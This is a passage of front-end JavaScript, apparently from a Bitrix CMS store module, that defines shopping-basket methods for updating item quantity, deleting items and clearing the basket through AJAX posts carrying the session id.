    params.id = itemId;
    params.quantity = newQuantity;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        BX.onCustomEvent('update.rs_lightbasket', [result.DATA]);
      }
    });
  };

  Basket.prototype.delete = function(itemId) {
    var params = {};

    params.action = 'delete';
    params.id = itemId;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.frombasket(result['DATA']['ID']);
        BX.onCustomEvent('delete.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  };


  Basket.prototype.clear = function() {
      var params = {};

    params.action = 'clear';
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.inbasket([], true);
        BX.onCustomEvent('clear.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  }

  window.Basket = new Basket;

}(BX, document, window));
